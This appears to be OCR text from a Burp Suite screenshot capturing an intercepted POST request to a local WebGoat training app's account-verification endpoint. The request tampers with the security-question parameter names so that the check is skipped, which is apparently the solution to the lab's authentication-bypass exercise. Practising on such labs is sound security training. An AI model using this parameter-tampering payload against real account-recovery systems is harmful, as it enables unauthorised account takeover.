 Intercept HTTP history WebSockets history Options
Request to http://localhost.:8082 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost.:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 92
10 Origin: http://localhost.:8082
11 Connection: close
12 Referer: http://localhost.:8082/WebGoat/start.mvc
13 Cookie: JSESSIONID=E4D22895E4B55D153C5C0ECBABCC3E77
14
15 DoNotMatteRsecQuestionDoNotMatter=teste&DoNotMattersecQuestionDoNotMatter=teste&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746